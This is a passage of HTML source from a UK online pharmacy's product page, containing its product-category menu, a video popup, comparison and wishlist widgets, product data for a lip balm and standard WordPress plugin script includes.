	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/carmex-mint-lip-balm-tube-spf-15\/#product","name":"Carmex Mint Lip Balm Tube Spf 15","url":"https:\/\/allchemists.co.uk\/product\/carmex-mint-lip-balm-tube-spf-15\/","description":"CARMEX MINT LIP BALM TUBE SPF 15","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/CAR1314W.jpg","sku":"03556644","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.09","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/allchemists.co.uk\/product\/carmex-mint-lip-balm-tube-spf-15\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"8360cc9d32","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8360cc9d32" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
